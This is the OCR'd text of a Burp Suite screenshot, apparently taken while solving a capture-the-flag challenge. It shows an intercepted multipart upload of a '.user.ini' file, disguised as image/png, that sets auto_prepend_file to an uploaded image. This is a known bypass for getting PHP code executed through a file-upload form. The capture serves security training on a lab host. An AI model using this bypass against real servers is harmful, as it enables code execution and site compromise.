 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 → 放行 丢弃 请求http://c9c038ee-... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:00:3... HTTP → 请求 POST http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/upload.php
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
3 Content-Length: 213
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUVVhFH0XxJBSwKKf
8 Origin: http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
9 Referer: http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryUVVhFH0XxJBSwKKf
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_prepend_file=mixbp.png
19 ------WebKitFormBoundaryUVVhFH0XxJBSwKKf--
20
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
Inspector
说明
Search 0高亮
Event log (3) All issues (9) 内存: 181.1MB